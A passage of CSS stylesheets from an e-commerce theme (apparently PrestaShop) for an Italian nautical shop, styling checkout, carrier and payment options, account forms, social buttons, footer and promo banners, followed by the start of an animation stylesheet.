	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	border: none !important;
	font-size: 18px;
	color: #333;
	font-weight: 300;
	width: 100%;
	position: absolute;
	padding-left: 18px;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
}
#HOOK_SHOPPING_CART #loyalty i {
	font-size: 26px;
	line-height: 26px;
	color: #cfcccc; }

#order_carrier {
	clear: both;
	margin-top: 20px;
	border: 1px solid #999999;
	background: white; }

#order_carrier .title_block {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: white;
	font-weight: bold;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }

#order_carrier span {
	display: block;
	padding: 15px;
	font-weight: bold; }

.multishipping_close_container {
	text-align: center; }
table#cart_summary .gift-icon {
	color: white;
	background: #0088cc;
	line-height: 20px;
	padding: 2px 5px;
	border-radius: 5px;
}
#multishipping_mode_box {
	padding-top: 12px;
	padding-bottom: 19px; 
}
#multishipping_mode_box .title {
	font-weight: bold;
	color: #333333;
	margin-bottom: 15px; 
}
#multishipping_mode_box .description_off {
	display: none; 
}
#multishipping_mode_box .description_off div {
	margin-bottom: 10px; 
}
#multishipping_mode_box .description_off a:hover,
#multishipping_mode_box .description a:hover {
	background: #f3f3f3;
	border: 1px solid #cccccc; 
}
#multishipping_mode_box.on .description_off {
	display: block; 
}
.multishipping-cart .cart_address_delivery.form-control {
	width: 198px; 
}
#order .address_add.submit {
	margin-bottom: 20px; 
}
#ordermsg {
	margin-bottom: 30px; 
}
#id_address_invoice.form-control,
#id_address_delivery.form-control {
	width: 269px; 
}
.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
	clear: both;
	float: left;
}
.addresses .waitimage {
	display: none;
	float: left;
	width: 24px;
	height: 24px;
	background-image: url("../../../img/loader.gif");
	background-repeat: no-repeat;
	position: relative;
	bottom: -2px;
	left: 10px; 
}
.addresses .checkbox.addressesAreEquals {
	clear: both;
	float: left;
	margin: 15px 0 25px 0; 
}
#order .delivery_option > div,
#order-opc .delivery_option > div {
	display: block;
	margin-bottom: 20px;
	font-weight: normal;
}
#order .delivery_option > div > table,
#order-opc .delivery_option > div > table {
		background: white;
		margin-bottom: 0; 
}
#order .delivery_option > div > table.resume,
#order-opc .delivery_option > div > table.resume {
	height: 53px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier {
	margin-top: 10px;
	width: 100%;
	border: 1px solid #d6d4d4;
	font-weight: bold; 
}
#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
	padding: 8px 11px 7px 11px; 
}
#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
	font-size: 20px;
	margin-right: 7px;
	vertical-align: -2px; 
}
#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume td.delivery_option_radio {
	width: 54px;
	padding-left: 0;
	padding-right: 0;
	text-align: center; 
}
#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume td.delivery_option_logo {
	width: 97px;
	padding-left: 21px;
}
#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
	width: 162px; 
}
.order_carrier_content {
	line-height: normal;
	padding-bottom: 16px; 
}
.order_carrier_content .carrier_title {
	font-weight: bold;
	color: #333333; 
}
.order_carrier_content .checkbox input {
	margin-top: 2px; 
}
.order_carrier_content .delivery_options_address .carrier_title {
	margin-bottom: 17px; 
}
.order_carrier_content + div {
	padding-bottom: 15px; 
}
#carrierTable {
	border: 1px solid #999999;
	border-bottom: none;
	background: white; 
}
#carrierTable tbody {
	border-bottom: 1px solid #999999; 
}
#carrierTable th {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: white;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; 
}
#carrierTable td {
	padding: 15px;
	font-weight: bold;
	border-right: 1px solid #e9e9e9; 
}
#carrierTable td.carrier_price {
	border: none; 
}
p.checkbox.gift {
	margin-bottom: 10px; 
}
#gift_div {
	display: none;
	margin-top: 5px;
	margin-bottom: 10px; 
}
a.iframe {
	color: #333333;
	text-decoration: underline; 
}
a.frame:hover {
	text-decoration: none; 
}
p.payment_module {
	margin-bottom: 10px; }
p.payment_module a {
	display: block;
	border: 1px solid #333;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	font-size: 17px;
	line-height: 23px;
	color: #333333;
	font-weight: bold;
	padding: 33px 40px 34px 99px;
	letter-spacing: -1px;
	position: relative; 
}
p.payment_module a.bankwire {
	background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb; 
}
p.payment_module a.cheque {
	background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb; 
}
p.payment_module a.cash {
	background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb; 
}
p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after, p.payment_module.paypal a:after {
	display: block;
	content: '\e801'; 
	position: absolute;
	right: 15px;
	top: 0;
	bottom: 0;
	margin: auto 0;
	font-family: "fontello";
	font-size: 25px;
	height: 22px;
	width: 14px;
	color: #333; 
}
p.payment_module a:hover {
	background-color: #f6f6f6; 
}
p.payment_module a span {
	font-weight: bold;
	color: #777777; 
}
.payment_module.box {
	margin-top: 20px; 
}
p.cheque-indent {
	margin-bottom: 9px; 
}
.cheque-box .form-group {
	margin-bottom: 0px; 
}
.cheque-box .form-group .form-control {
	width: 269px;
	display: block;
	margin: 20px 0;
}
.cheque-box .form-group label {
	padding-bottom: 0;
}
.order-confirmation.box {
	line-height: 29px; 
}
.order-confirmation.box a {
	text-decoration: underline; 
}
.order-confirmation.box a:hover {
	text-decoration: none; 
}
.delivery_option_carrier td {
	width: 200px; 
}
.delivery_option_carrier td + td {
	width: 280px; 
}
.delivery_option_carrier td + td + td {
	width: 200px; 
}
.delivery_option_carrier tr td {
	padding: 5px;
}
.delivery_option_carrier.selected {
	display: table; 
}
.not-displayable {
	display: none; 
}
#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication .box {
	padding-bottom: 20px;
	line-height: 20px; 
}
#address p.required,
#identity p.required,
#account-creation_form p.required,
#new_account_form p.required,
#opc_account_form p.required,
#authentication p.required {
	color: #f13340;
	margin: 9px 0 16px 0;
}
#address p.inline-infos,
#identity p.inline-infos,
#account-creation_form p.inline-infos,
#new_account_form p.inline-infos,
#opc_account_form p.inline-infos,
#authentication p.inline-infos {
	color: red; 
}
#address .form-group,
#identity .form-group,
#account-creation_form .form-group,
#new_account_form .form-group,
#opc_account_form .form-group,
#authentication .form-group {
	margin-bottom: 15px; 
}
#address .form-group .form-control,
#identity .form-group .form-control,
#account-creation_form .form-group .form-control,
#new_account_form .form-group .form-control,
#opc_account_form .form-group .form-control,
#authentication .form-group .form-control {
	max-width: 271px;
	display: block;
}
		#address .form-group .form-control#adress_alias,
		#identity .form-group .form-control#adress_alias,
		#account-creation_form .form-group .form-control#adress_alias,
		#new_account_form .form-group .form-control#adress_alias,
		#opc_account_form .form-group .form-control#adress_alias,
		#authentication .form-group .form-control#adress_alias {
			margin-bottom: 20px; }

#address .gender-line,
#identity .gender-line,
#account-creation_form .gender-line,
#new_account_form .gender-line,
#opc_account_form .gender-line,
#authentication .gender-line {
	margin-bottom: 4px;
	padding-top: 4px; }
	#address .gender-line > label,
	#identity .gender-line > label,
	#account-creation_form .gender-line > label,
	#new_account_form .gender-line > label,
	#opc_account_form .gender-line > label,
	#authentication .gender-line > label {
		margin-right: 10px;
		margin-bottom: 0; }
	#address .gender-line .radio-inline label,
	#identity .gender-line .radio-inline label,
	#account-creation_form .gender-line .radio-inline label,
	#new_account_form .gender-line .radio-inline label,
	#opc_account_form .gender-line .radio-inline label,
	#authentication .gender-line .radio-inline label {
		font-weight: normal;
		color: #777777; }

#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
	margin-left: -5px;
	margin-right: -5px; }
	#identity #center_column form.std .row .col-xs-4,
	#authentication #center_column form.std .row .col-xs-4,
	#order-opc #center_column form.std .row .col-xs-4 {
		padding-left: 5px;
		padding-right: 5px;
		max-width: 105px;}
		#identity #center_column form.std .row .col-xs-4 .form-control,
		#authentication #center_column form.std .row .col-xs-4 .form-control,
		#order-opc #center_column form.std .row .col-xs-4 .form-control {
			max-width: 105px; }
	#order-opc #center_column form.std .row .col-xs-4 div.selector{
		width: 100% !important;
	}
#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links {
	border: none;
	padding-top: 0; }

#new_account_form .box {
	line-height: 20px; }
	#new_account_form .box .date-select {
		padding-bottom: 10px; }
	#new_account_form .box .top-indent {
		padding-top: 10px; }
	#new_account_form .box .customerprivacy {
		padding-top: 15px; }

#authentication fieldset.account_creation {
	margin-bottom: 20px; }

#password {
	padding-top: 0;
	border: none; }
	#password .box p {
		margin-bottom: 9px; }
	#password .box .form-group {
		margin-bottom: 20px; }
		#password .box .form-group .form-control {
			width: 263px; }

#instant_search_results a.close {
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	line-height: inherit;
	text-transform: none;
	font-family: Arial, Helvetica, sans-serif; }
	#instant_search_results a.close:hover {
		color: #515151; }

#manufacturers_list h3,
#suppliers_list h3 {
	font-size: 17px;
	line-height: 23px; }
#manufacturers_list .description,
#suppliers_list .description {
	line-height: 18px; }
#manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
	font-weight: bold;
	color: #333333; }
	#manufacturers_list .product-counter a:hover,
	#suppliers_list .product-counter a:hover {
		color: #515151; }
#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
	border-top: 1px solid #d6d4d4;
	padding: 31px 0 30px 0; }
 
#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
	border-top: 0; }
#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
	text-align: center; }
#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
	margin-top: -5px;
	padding-bottom: 8px; }
#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
	padding-left: 0; }

#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
	border-left: 1px solid #d6d4d4;
	padding: 0 0 32px 31px;
	min-height: 108px; }

	#manufacturers_list.list li .right-side-content .product-counter,
	#suppliers_list.list li .right-side-content .product-counter {
		position: relative;
		top: -6px;
		margin-bottom: 12px; }
	 
#manufacturers_list.grid li,
#suppliers_list.grid li {
	text-align: center; }
	#manufacturers_list.grid li .product-container,
	#suppliers_list.grid li .product-container {
		padding-top: 40px;
		padding-bottom: 20px;
		border-bottom: 1px solid #d6d4d4; }
		#manufacturers_list.grid li .product-container .left-side,
		#suppliers_list.grid li .product-container .left-side {
			padding-bottom: 42px; }
		#manufacturers_list.grid li .product-container h3,
		#suppliers_list.grid li .product-container h3 {
			padding-bottom: 10px; }
		#manufacturers_list.grid li .product-container .product-counter,
		#suppliers_list.grid li .product-container .product-counter {
			margin-bottom: 12px; }
#manufacturer .description_box,
#supplier .description_box {
	padding-top: 20px;
	padding-bottom: 20px;
	border-top: 1px solid #d6d4d4; }
	#manufacturer .description_box .hide_desc,
	#supplier .description_box .hide_desc {
		display: none; }

#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line {
	border-bottom: 1px solid #d6d4d4; }

table.discount i {
	font-size: 20px;
	line-height: 20px;
	vertical-align: -2px; 
}
table.discount i.icon-ok {
	color: #46a74e;
}
table.discount i.icon-remove {
	color: #f13340; 
}
#guestTracking .form-control {
	max-width: 271px; 
}

#account-creation_form fieldset.reversoform {
	padding: 10px !important; }

#account-creation_form fieldset.reversoform .text label {
	display: block;
	padding: 0 0 10px 0;
	width: 100%;
	text-align: left; }

#account-creation_form fieldset.reversoform .infos-sup {
	padding: 0 !important;
	font-size: 10px;
	font-style: italic;
	text-align: right; }

#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
	cursor: pointer; }

.tab-content {
	margin-top: 20px; }

form#sendComment fieldset {
	padding: 10px;
	border: 1px solid #cccccc;
	background: #eeeeee; }

form#sendComment h3 {
	font-size: 14px; }

#new_comment_form p.text {
	margin-bottom: 0;
	padding-bottom: 0; }

#sendComment p.text label,
#sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px; }

#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #cccccc;
	background: url(../img/bg_input.png) repeat-x 0 0 white; }

#sendComment p.textarea textarea {
	height: 80px;
	width: 508px;
	border: 1px solid #cccccc; }

#sendComment p.submit {
	padding: 0;
	text-align: right; }

#sendComment p.closeform {
	float: right;
	padding: 0;
	height: 12px;
	width: 12px;
	text-indent: -5000px;
	background: url(../img/icon/delete.gif) no-repeat 0 0; }

.star a {
		display: block;
		position: absolute;
		text-indent: -5000px;
}
.rate_list_product{
	padding-top: 10px;
}
.star.star_hover{
	cursor: pointer;
}
.star_content{
	display: table;
	font-size: 0;
	width: 100%;
}
div.star{
	display: inline-block;
	font-size: 15px;
}
div.star:after {
	content: "\f006";
	font-family: "FontAwesome";
	display: inline-block;
	color: #e7cb5b;
}

div.star.star_on:after,div.star.star_hover:after {
	color: #2F517C;
}
.advertising_block {
	width: 191px;
	margin-bottom: 1em;
	text-align: center; }

.blockcategories_footer ul ul {
	display: none !important; }

.form-group.form-error input, .form-group.form-error textarea {
	border: 1px solid #f13340;
	color: #f13340;
	background: url(../img/icon/form-error.png) 98% 12px no-repeat #fff1f2; }
.form-group.form-ok input, .form-group.form-ok textarea {
	border: 1px solid #46a74e;
	color: #35b33f;
	background: url(../img/icon/form-ok.png) 98% 12px no-repeat #ddf9e1; }
.form-group.form-error .form-control, .form-group.form-ok .form-control {
	padding-right: 30px; }

.radio-inline, .checkbox {
	padding-left: 0; }
	.radio-inline .checker, .checkbox .checker {
		float: left; }
		.radio-inline .checker span, .checkbox .checker span {
			top: 0px; }
	.radio-inline div.radio, .checkbox div.radio {
		display: inline-block; }
		.radio-inline div.radio span, .checkbox div.radio span {
			float: left;
			top: 0px; }

.fancybox-skin {
	background: white !important;
	padding: 12px 30px 30px!important;
}
.fancybox-skin .fancybox-close {
	width: 36px;
	height: 36px;
	background: none;
	font-size: 26px;
	font-weight: 300;
  	top: 4px;
  	right: 4px;
	color: #2f5179;
}
.fancybox-overlay .fancybox-error {
	padding: 15px 40px 15px 15px;
	white-space: normal;
}
#page .fancybox-skin .fancybox-close:hover {
	background: none;
}
.fancybox-skin .fancybox-close:after {
	content: '\e80c';
	font-family: 'fontello';
}

#facebook_block,
#cmsinfo_block {
	overflow: hidden;
	background: #f2f2f2;
	min-height: 344px;
	padding-right: 29px;
	padding-left: 29px; }



#facebook_block h4 {
	padding: 35px 0 0 0;
	margin: 0 0 12px 0;
	font: 300 21px/25px "Open Sans", sans-serif;
	color: #6f6d6d; }
 


#facebook_block .facebook-fanbox {
	background: white;
	border: 1px solid #aaaaaa;
	padding-bottom: 10px; }

#cmsinfo_block {
	border-left: 1px solid #d9d9d9; }

	#cmsinfo_block > div {
		padding: 35px 10px 0 0; }
	 
	 
	#cmsinfo_block > div + div {
		border-left: 1px solid #d9d9d9;
		min-height: 344px;
		padding-left: 29px; }
 
	#cmsinfo_block em {
		float: left;
		width: 60px;
		height: 60px;
		margin: 3px 10px 0 0;
		font-size: 30px;
		color: white;
		line-height: 60px;
		text-align: center;
		background: #6f6d6d;
		-webkit-border-radius: 100px;
		-moz-border-radius: 100px;
		border-radius: 100px; }
	#cmsinfo_block .type-text {
		overflow: hidden; }
	#cmsinfo_block h3 {
		margin: 0 0 5px 0;
		font: 300 21px/25px "Open Sans", sans-serif;
		color: #6f6d6d; }
	#cmsinfo_block ul li {
		padding-bottom: 22px; }
	#cmsinfo_block p em {
		background: none;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		margin: 0;
		font-size: 13px;
		color: #777777;
		float: none;
		height: inherit;
		line-height: inherit;
		text-align: left;
		font-style: italic; }
.ie8 #facebook_block,
.ie8 #cmsinfo_block {
	height: 344px; }
#product.content_only div.pb-left-column p.resetimg {
	margin-bottom: 0px;
	padding-top: 0px; }
#product.content_only div.pb-left-column #thumbs_list_frame {
	margin-bottom: 0px; 
}
#social-share-compare button {
	width: 100%;
	margin-bottom: 10px;
}
#product_comparison td.compare_extra_information {
	padding: 10px; }
#product_comparison #social-share-compare {
	margin-bottom: 50px; 
}
#product_comparison td.compare_extra_information {
	padding: 10px; }
#product_comparison #social-share-compare {
	margin-bottom: 50px; 
}
.btn-facebook i {
	color: #435f9f;
}
.btn.btn-default.btn-facebook{
	border:1px solid #435f9f;
}
.btn.btn-default.btn-twitter{
	border:1px solid #00aaf0;
}
.btn.btn-default.btn-google-plus{
	border:1px solid #e04b34;
}
.btn.btn-default.btn-pinterest{
	border:1px solid  #ce1f21;
}
#products-comparison .btn.btn-default.btn-facebook:hover,
#product .btn.btn-default.btn-facebook:hover {
	color: white;
	border-color:transparent;
	background-color: #435f9f;
}
.btn-facebook:hover i {
	color: white;
}
.btn-twitter i {
	color: #00aaf0;
}
#products-comparison .btn.btn-default.btn-twitter:hover,
#product .btn.btn-default.btn-twitter:hover {
	color: white;
	border-color:transparent;
	background-color: #00aaf0;
}
.btn-twitter:hover i {
	color: white; 
}
.btn-google-plus i {
	color: #e04b34;
}
#products-comparison .btn.btn-default.btn-google-plus:hover,
#product .btn.btn-default.btn-google-plus:hover {
	color: white;
	border-color:transparent;
	background-color: #e04b34;
}
.btn-google-plus:hover i {
		color: white; 
}
.btn-pinterest i {
	color: #ce1f21;
}
#products-comparison .btn.btn-default.btn-pinterest:hover,
#product .btn.btn-default.btn-pinterest:hover {
	color: white;
	border-color:transparent;
	background-color: #ce1f21;
}
.btn-pinterest:hover i {
	color: white; 
}
/* footer */
.footer_line_one{
	background-repeat: no-repeat;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover;
	-o-background-size: cover;
	background-position: center top;
	padding: 42px 0 42px;
}
.footer_line_middle{
	padding-left: 0!important;
	padding-right: 0!important;
}
#back-top{
	right: 10px;
	bottom: 20px;
	position: fixed;
	z-index: 1000;
}
#back-top a{
	background: #c72e39;
	display:block;
	height: 39px;
	width: 39px;
	text-align: center;
}
#back-top a:hover{
	background: #c72e39;
}
#back-top i {
	color: #fff;
	line-height: 39px;
	font-size: 30px;
}
#order .checkbox.carrier{
	position: relative;
	white-space: normal;
	padding-left: 20px;
}
.checkbox.carrier div.checker{
	    position: absolute;
	    left: 0px;
	    top: 0px;
}
.wrap_scale,.wrap-scale{
	display: inline-block;
	overflow: hidden;
}
.wrap_scale img,.wrap-scale img {
	width:100%;
}
.autofocus .wrap_scale,.autofocus .wrap-scale{
	position: relative;
	display: inline-block;
}
#s2id_locationSelect{
	display: none;
}

.wrap_home{
	float:left;
	clear: both;
	width: 100%;
}
.fancybox-outer,.fancybox-type-iframe .fancybox-inner{
	overflow: hidden !important;
}
.fancybox-wrap{
	max-width: 100%;
}

.aeuc_before_label{
	position: relative;
    line-height: 1;
    top: -1.5em;
    padding-left: 5px;
}
 body {
 	background-color: #fff;
 }
 
rev_slider_1_1_wrapper{max-height:800px !important;}

/* modifiche softnet */

#page header .nav {
    background: #fff ;
}

#page .header_user_info #drop_content_user a {
    color: #000;
}

#page #currencies-block-top div.current {
    color: #000;
}
#page #languages-block-top div.current {
    color: #000;
}
#searchbox:before, #searchbox:after {
    /*border-left: 1px solid #000 !important;*/
    display: none !important;
}
.header_user_info #drop_content_user a:after {
    background: #000 !important;
}
.search_query, .button-search {
    color: #000 !important;
}

input::-webkit-input-placeholder {
    color: black !important;
}

input:-moz-placeholder { /* Firefox 18- */
    color: black !important;
}

input::-moz-placeholder {  /* Firefox 19+ */
    color: black !important;
}

input:-ms-input-placeholder {
    color: black !important;
}

.clearfix .search-box {
    color: #fff;
    font-size: 12px;
    float: right;
    line-height: 2;
    position: static;
    padding: 0px;
    border: 1px solid #000;
    margin-top: 12px;
}
.footer_line_middle.col-xs-12 {
    padding: 30px;
}
.-map {
    position: relative;
    max-width: 100%;
    margin-left: 2%;
}
.custombanners .banner-softnet img {
    max-width: 100%;
    display: block;
    margin-left: 23%;
}
h2.title_main_section.custom-title {
    margin-top: 5%;
    background: #2F5179;
    padding: 1%;
    color: #fff;
}
#home-page-tabs > li.active a, #home-page-tabs > li a:hover, .travel-tabs.nav.nav-tabs li.active a, .travel-tabs.nav.nav-tabs li a:hover {
    color: #2f5179 !important;
}
.easycarousels.container {
    border-bottom: 2px solid #8c9299;
}
.wrap_home .easycarousels h2.title_main_section {
    padding: 5px;
    background: #2f5179;
    margin: 5%;
    color: #fff;
}
div.star:after {
    color: #2f5179;
}
.ajax_block_product .price.product-price {
    color: #2f5179 !important;
}
.c_col .c_item h5.one_line {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 50%;
    float: left;
}
.content_price.main {
    width: 50%;
    float: left;
    margin: 22px 0;
}
#block_contact_infos ul li .title_contact_item:before {
    color: #2f5179 !important;
}
.custom_contact_item {
    font-family: 'latosemibold','Open Sans';
    font-weight: 600;
    display: block;
    color: #161616;
    position: relative;
    padding-left: 36px;
}
#footer #block_contact_infos ul li .title_contact_item:before {
    margin: 5px -20px;
    font-size: 42px;
}
#footer #block_contact_infos {
    padding: 0% 0 0 6%;
}
#footer #block_contact_infos ul {
    margin-left: 20px;
}
/*.footer_line_two .container {
    width: 1500px;
}*/
.banner-item.-map.js-map {
    width: 100%;
   /* margin-left: 17%;*/
}
#footer .footer_line_two {
    background: #2f5179;
}
#footer .copyright:before {
    background: #fff;
}
#add_to_cart button {
    background: #2F5179;
    color: #fff;
}
a.button-minus.product_quantity_down {
    background: #2F5179;
    color: #fff
}
a.button-plus.product_quantity_up {
    background: #2F517C;
    color: #fff;
}
#page .breadcrumb {
    color: #2f5179;
}
#left_column #categories_block_left li li a {
    color: #969696;
    font-weight: bold;
}
#page #categroies_block_left a.selected {
    color: #2f5179;
}
.pb-left-column #image-block #view_full_size .span_link {
    display: none;
}
#page .pb-right-column h1 {
    color: #2f5179;
    font-size: 30px;
    line-height: 35px;
}
.print_prod {
    display: none;
}
#block_top_menu .sf-menu li ul {
    background: #2f5179;
}
.product-name a {
    text-transform: uppercase;
}
.subcategory-softnet img#bigpic {
    margin-left: 23%;
}
li.ajax_block_product.col-sm-6.col-md-4.col-sms-6.col-smb-12.item.clearfix {
    margin-bottom: 5%;
}
#block_top_menu .sf-menu > li > ul > li {
    width: 50%;
}
#samecategory_4 h2.title_main_section {
    color: #6a6d70;
    text-align: left;
    font-family: 'latolight','Open Sans';
    font-size: 25px;
    font-weight: bold;
    margin-top: 10%;
}
#page .footer_line_two ul li a:hover {
    color: #fff;
}
.content_prices #availability_statut {
    display: inline-block;
    font-size: 17px;
    color: #4b4b4b;
    margin-bottom: 10%;
    margin-top: 3%;
    width: 45%;
    text-align: right;
    float: right;
}
#availability_statut #availability_value {
    color: #37ce6c;
    text-transform: uppercase;
}
#availability_value.none{
    color: #2f5179!important;
}
#left_column #categories_block_left li li a.selected {
    color: #2f5179;
}
.copyright .copyright_text a:hover {
    color: #fff!important;
}
.container #block_contact_infos p {
    width: 100%;
}
span.custom_contact_item {
    width: 25%;
    float: left;
}
span.title_contact_item {
    width: 50%;
    float: left;
}
#block_contact_infos .undertitle_main.title_contacts_over {
    margin-bottom: 10px;
}
#block_contact_infos a{
    margin-left: -24%;
}
span.title_contact_item.phone {
    width: 25%;
}
.footer_line_two ul li a {
    font-size: 13px;
}
#page #header .shopping_cart:hover {
    border-color: #fff;
}
.shopping_cart:hover > a:first-child, .shopping_cart:hover > a:first-child:before {
    color: #fff !important;
}
#page #header .main_panel a:hover {
    color: #fff;
}
h2.product-name.subcategory-softnet {
    text-align: center;
}
.ajax_block_product .compare {
    display: none;
}

.softnet span.tn.btn-default.button.button-medium {
    border: none;
    font-size: 12px;
    text-transform: none;
}
i.fa.fa-refresh {
    padding-right: 10px;
}
#product_comparison.table-bordered {
    border: none;
}
#product_comparison.table-bordered>tbody>tr>td {
    border: none;
}
.products_block table#product_comparison tbody tr td.td_empty {
    background: #fff;
}
.toggle-footer p.col-sm-6.col-xs-12 {
    margin-top: -27px;
}
@media (min-width: 992px) and (max-width: 1199px) {
    #block_contact_infos a {
        margin-left: 0%;
    }
    span.custom_contact_item {
        width: 29%;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    #block_contact_infos a{
        margin-left: 0px;
    }
    .footer_line_middle .container {
        max-width: 900px;
    }
    .footer_line_middle .container {
        width: auto;
    }
    span.content_item.phone, span.content_item.fax {
        margin-left: 30px;
    }
}
@media (min-width: 350px) and (max-width: 767px) {
    #footer #block_contact_infos ul li.address_item .title_contact_item, #footer #block_contact_infos ul li.phones_item .title_contact_item, #footer #block_contact_infos ul li.email_item .title_contact_item {
        width: 100%;
    }
    #footer #block_contact_infos ul li .title_contact_item:before {
        margin: 0px
    }
    .fax, .web {
        display: none !important;
    }
    #block_contact_infos .email_item .content_item a {
        margin-left: 0px;
    }
    h2.title_main_section.title_contacts_over {
        padding-top: 20px;
    }
}
@media (max-width: 991px) {
    a.white_btn.button, #page a.white_btn.btn {
        background-color: rgba(255,255,255, 0.3) !important;
    }
    a.white_btn.button.button.lnk_view.btn.btn-default {
        background-color: rgba(255,255,255, 0.3) !important;
    }
}
.block-cms h1 {
    font-weight: bold;
    font-size: 24px;
}
.block-cms p.title_block {
    padding-bottom: 15px;
    font-size: 18px;
    color: #2f5179;
}
.block-cms a.list-group-item:before {
    content: '\f1ea';
    font-family: FontAwesome;
    text-decoration: inherit;
    padding-right: 10px;
}
.block-cms li {
    padding-top: 15px;
}
.logo.img-responsive {
    max-width: 200%;
}
.ajax_block_product.col-md-4 {
    width: 32.333333%;
}
li.ajax_block_product.col-sm-6.col-md-4.col-sms-6.col-smb-12.item.clearfix {
    min-height: 290px !important;
}
.custombanners.displayBanner .banner-item {
    height: 390px;
}
#footer .footer_line_one {
    background-image: url(/img/cms/OCEANO.jpg);
}
#page span.button.ajax_add_to_cart_button.btn.btn-default.disabled span {
    color: #fff !important;
}
#page span.button.ajax_add_to_cart_button.btn.btn-default.disabled {
    border-color: #fff;
}
strong {
    font-weight: bold
}
.cat-desc {
    padding-bottom: 15px;
}
body #search_block_top {
    float: right;
}
body #search_block_top #searchbox {
    display: inline-block;
    border: 1px solid #000;
    width: 100%;
    border-radius: 10px;
}
body#pagenotfound {
    background-image: url(/modules/revsliderprestashop/uploads/7054755-1454607212.png);
}

.page-product-box {
    padding-top: 20px;
}

/*Benedetta*/
p#dicitura{
	text-align: center;
	font-weight: bold;
	color: #E63323;
}
/* fine modifiche softnet */

p#promo-mascherina{
	background-color: rgba(47,81,121,0.6);
	pacity: 0.8;
	line-height: 1.5;
	padding:10px;
	border: 1px solid #ffffff;
	margin-top: 20px;
	font-size: 16px;
	text-align: center;
	color: #ffffff;
}

p#promo-mascherina.checkout-pagina{
	font-weight: bold;
	background-color: rgba(223,46,50,0.8);
	margin-bottom: 25px;
	border-radius: 4px;
}


--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/animate.css
body_size: 1641
content:
@media screen and (min-width: 992px){
	#header,.main_panel{
		-webkit-transition:all .36s ease;
		-o-transition:all .36s ease;
		-moz-transition:all .36s ease;
		transition:all .36s ease;
	}
	#header_logo{
		-webkit-transition:padding .3s ease;
		transition:padding .3s ease;
	}
}
@media screen and (min-width: 1023px){
	.easycarousels .bx-wrapper .bx-controls-direction a,
	.wrap_scale img,.wrap-scale img,
	.autofocus:before,.autofocus:after,
	.autofocus .wrap_scale:before,.autofocus .wrap_scale:after,
	.autofocus .wrap-scale:before,.autofocus .wrap-scale:after,
	.form-control,
	.display li a:before,
	.display_m li a:before,
	.display li a:after,
	.display_m li a:before,
	.display li a span:before,
	.display_m li a span:before,
	.display li a span:after,
	.display_m li a span:before,
	.footer_line_two ul li:before,
	.button_down,.button_down span,.button_down strong,#video-promo-wrap:before,
	#view_scroll_left,
	#view_scroll_right{
		-webkit-transition: all .5s ease;
		-o-transition: all .5s ease;
		-moz-transition: all .5s ease;
		transition: all .5s ease;
	}
	#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease; 
	}
	.display li#list:hover a:after,
	.display_m li#list:hover a:after,
	.display li#list:hover a:before,
	.display_m li#list:hover a:before,
	.display li#list:hover a span:after,
	.display_m li#list:hover a span:after{
		-webkit-transform:rotate(180deg);
		-moz-transform:rotate(180deg);
		-o-transform:rotate(180deg);
		transform:rotate(180deg);
	}
	.wrap_scale:hover img,.banner-top:hover img{
		-webkit-transform:scale(1.2,1.2);
		-moz-transform:scale(1.2,1.2);
		-o-transform:scale(1.2,1.2);
		transform:scale(1.2,1.2);
		-webkit-filter: blur(2px);
		-moz-filter: blur(2px);
		filter: blur(2px);
	}
	.custombanners.displayCustomBanners2 .icon-wrap:after,
	.custombanners.displayCustomBanners2 .icon-wrap:before{
		-webkit-transition: all .5s ease-in-out;
		-o-transition: all .5s ease-in-out;
		-moz-transition: all .5s ease-in-out;
		transition: all .5s ease-in-out;
	}
